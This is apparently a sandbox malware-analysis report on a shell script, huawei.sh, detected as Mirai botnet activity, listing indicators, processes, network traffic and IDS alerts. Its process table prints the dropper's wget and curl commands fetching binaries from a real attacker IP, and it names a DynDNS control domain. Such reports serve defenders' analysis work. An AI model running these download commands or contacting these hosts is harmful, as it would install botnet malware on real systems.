| File name: | huawei.sh |
| Full analysis: | https://app.any.run/tasks/b308519e-63a5-46e7-8fdc-bd32ecedb842 |
| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |
| Analysis date: | September 23, 2024, 08:44:29 |

| OS: | Ubuntu 22.04.2 |
| Tags: | |
| Indicators: | |
| MIME: | text/x-shellscript |
| File info: | Bourne-Again shell script, ASCII text executable |
| MD5: | DF9D36B5977AB239408D11C6E3453C7B |
| SHA1: | 60E7EA940BC51A0AA5D9D0425B3E6312C6C85221 |
| SHA256: | 9085AFD2289868B0662BE095EB5746BAA756C7774042867E42381CC3983C0D37 |
| SSDEEP: | 24:vpSVeSV6pS7S0ppS3CS3apSUSMpSZSgDpSZCSZcpSTSMpSddSdU9pSCSqpS6SMJ+:vIr6GqVa1AVeS9bDIss |
MALICIOUS
MIRAI has been detected (SURICATA)
- wget (PID: 13954)
SUSPICIOUS
Manipulating modules (likely to execute programs on system boot)
- modprobe (PID: 13985)
- modprobe (PID: 14016)
- modprobe (PID: 14044)
- modprobe (PID: 14074)
- modprobe (PID: 14165)
- modprobe (PID: 14196)
- modprobe (PID: 14224)
- modprobe (PID: 14283)
- modprobe (PID: 14253)
- modprobe (PID: 14312)
- modprobe (PID: 14134)
- modprobe (PID: 14104)
Reads /proc/mounts (likely used to find writable filesystems)
- curl (PID: 13955)
- curl (PID: 14226)
- curl (PID: 14255)
- curl (PID: 14285)
- check-new-release-gtk (PID: 14326)
Uses wget to download content
- huawei.sh (PID: 13916)
Modifies file or directory owner
- sudo (PID: 13912)
Potential Corporate Privacy Violation
- wget (PID: 13954)
- wget (PID: 13918)
- curl (PID: 13955)
- wget (PID: 13986)
- wget (PID: 14075)
- wget (PID: 14017)
- wget (PID: 14045)
- wget (PID: 14105)
- wget (PID: 14135)
- wget (PID: 14197)
- wget (PID: 14166)
- curl (PID: 14255)
- wget (PID: 14254)
Connects to unusual port
- wget (PID: 13986)
- wget (PID: 14017)
- wget (PID: 14075)
- curl (PID: 13955)
- wget (PID: 13954)
- wget (PID: 14045)
- wget (PID: 14105)
- wget (PID: 14135)
- wget (PID: 14166)
- wget (PID: 14197)
- wget (PID: 14225)
- wget (PID: 14254)
- curl (PID: 14255)
- wget (PID: 14284)
- curl (PID: 14285)
- WTH (PID: 13952)
- curl (PID: 14226)
- wget (PID: 13918)
Executes commands using command-line interpreter
- update-notifier (PID: 14324)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .sh | | | Linux/UNIX shell script (100) |
|---|
Total processes
356
Monitored processes
138
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 13911 | /bin/sh -c "sudo chown user /home/user/Desktop/huawei\.sh && chmod +x /home/user/Desktop/huawei\.sh && DISPLAY=:0 sudo -iu user /home/user/Desktop/huawei\.sh " | /bin/sh | — | any-guest-agent |
User: user Integrity Level: UNKNOWN Exit code: 14106 | ||||
| 13912 | sudo chown user /home/user/Desktop/huawei.sh | /usr/bin/sudo | — | sh |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 13913 | chown user /home/user/Desktop/huawei.sh | /usr/bin/chown | — | sudo |
User: root Integrity Level: UNKNOWN Exit code: 0 | ||||
| 13914 | chmod +x /home/user/Desktop/huawei.sh | /usr/bin/chmod | — | sh |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 13915 | sudo -iu user /home/user/Desktop/huawei.sh | /usr/bin/sudo | — | sh |
User: user Integrity Level: UNKNOWN Exit code: 14076 | ||||
| 13916 | /bin/bash /home/user/Desktop/huawei.sh | /home/user/Desktop/huawei.sh | — | sudo |
User: user Integrity Level: UNKNOWN Exit code: 14096 | ||||
| 13917 | /usr/bin/locale-check C.UTF-8 | /usr/bin/locale-check | — | huawei.sh |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 13918 | wget http://154.216.18.230:85/zmap.x86 | /usr/bin/wget | huawei.sh | |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 13919 | curl -O http://154.216.18.230:85/zmap.x86 | /snap/snapd/current/usr/bin/snap | — | huawei.sh |
User: user Integrity Level: UNKNOWN Exit code: 485 | ||||
| 13933 | /snap/snapd/20290/usr/lib/snapd/snap-seccomp version-info | /snap/snapd/20290/usr/lib/snapd/snap-seccomp | — | snap |
User: user Integrity Level: UNKNOWN Exit code: 13912 | ||||
Executable files
0
Suspicious files
1
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 13918 | wget | /tmp/zmap.x86 | binary | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030006 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030007 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030008 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030009 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030010 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030011 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030012 (deleted) | text | |
MD5:— | SHA256:— | |||
| 14326 | check-new-release-gtk | /tmp/#6030013 (deleted) | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
68
TCP/UDP connections
49
DNS requests
31
Threats
69
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | — | 91.189.91.98:80 | http://connectivity-check.ubuntu.com/ | unknown | — | — | whitelisted |
— | — | GET | — | 91.189.91.98:80 | http://connectivity-check.ubuntu.com/ | unknown | — | — | whitelisted |
— | — | POST | — | 185.125.188.59:443 | https://api.snapcraft.io/v2/snaps/refresh | unknown | — | — | unknown |
— | — | POST | — | 185.125.188.59:443 | https://api.snapcraft.io/v2/snaps/refresh | unknown | — | — | unknown |
— | — | POST | 200 | 185.125.188.59:443 | https://api.snapcraft.io/v2/snaps/refresh | unknown | tss | 43.5 Kb | unknown |
— | — | POST | 200 | 185.125.188.58:443 | https://api.snapcraft.io/v2/snaps/refresh | unknown | binary | 43.5 Kb | unknown |
— | — | POST | — | 185.125.188.58:443 | https://api.snapcraft.io/v2/snaps/refresh | unknown | — | — | unknown |
— | — | POST | 200 | 185.125.188.55:443 | https://api.snapcraft.io/api/v1/snaps/auth/nonces | unknown | binary | 54 b | unknown |
— | — | POST | 200 | 185.125.188.59:443 | https://api.snapcraft.io/api/v1/snaps/auth/sessions | unknown | — | — | unknown |
— | — | POST | 200 | 185.125.188.58:443 | https://api.snapcraft.io/api/v1/snaps/auth/nonces | unknown | binary | 54 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 91.189.91.98:80 | connectivity-check.ubuntu.com | Canonical Group Limited | US | whitelisted |
470 | avahi-daemon | 224.0.0.251:5353 | — | — | — | unknown |
— | — | 37.19.194.80:443 | odrs.gnome.org | Datacamp Limited | DE | whitelisted |
— | — | 169.150.255.183:443 | odrs.gnome.org | — | GB | whitelisted |
— | — | 195.181.170.18:443 | odrs.gnome.org | Datacamp Limited | DE | whitelisted |
— | — | 185.125.188.54:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.59:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.58:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.55:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 91.189.91.96:80 | connectivity-check.ubuntu.com | Canonical Group Limited | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
connectivity-check.ubuntu.com |
| whitelisted |
odrs.gnome.org |
| whitelisted |
api.snapcraft.io |
| whitelisted |
google.com |
| whitelisted |
fgwe.myvnc.com |
| unknown |
193.100.168.192.in-addr.arpa |
| unknown |
changelogs.ubuntu.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
13918 | wget | Potentially Bad Traffic | ET INFO x86 File Download Request from IP Address |
— | — | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
— | — | Potentially Bad Traffic | ET INFO x86 File Download Request from IP Address |
— | — | Potentially Bad Traffic | ET HUNTING Suspicious GET Request for .x86 |
13918 | wget | Potential Corporate Privacy Violation | ET POLICY Executable and linking format (ELF) file download |
13918 | wget | Potentially Bad Traffic | ET HUNTING Suspicious GET Request for .x86 |
— | — | Potential Corporate Privacy Violation | ET POLICY Executable and linking format (ELF) file download |
13952 | WTH | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.myvnc .com |
13955 | curl | Potentially Bad Traffic | ET INFO MIPS File Download Request from IP Address |
13955 | curl | Potential Corporate Privacy Violation | ET POLICY Executable and linking format (ELF) file download |